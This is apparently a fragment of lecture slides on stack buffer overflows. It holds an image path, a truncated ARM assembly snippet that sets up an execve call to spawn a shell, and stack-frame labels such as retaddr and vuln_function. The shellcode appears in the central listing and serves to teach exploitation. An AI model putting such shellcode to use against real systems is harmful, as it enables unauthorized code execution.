 buf
E.g.,
eor r2, r2
adr r1, shell
push {r1, fp, lr}
pop {r0, fp, lr}
strb r2, [r1, #7]
push {r1, fp, lr}
add fp, sp, #4
mov r7, #11
…
old fp
vuln_function
retaddr
main